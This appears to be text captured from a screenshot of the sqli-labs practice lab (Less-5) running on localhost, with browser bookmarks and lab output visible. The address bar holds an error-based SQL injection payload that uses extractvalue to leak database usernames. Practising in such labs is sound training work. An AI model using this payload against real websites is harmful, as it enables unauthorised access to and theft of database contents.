 Less-5 Double Query- Single
127.0.0.1/sqllib/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20username%20limit%200,1),0x7e))--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
Only constant XPATH queries are supported
SQLI DUMB SERIES-5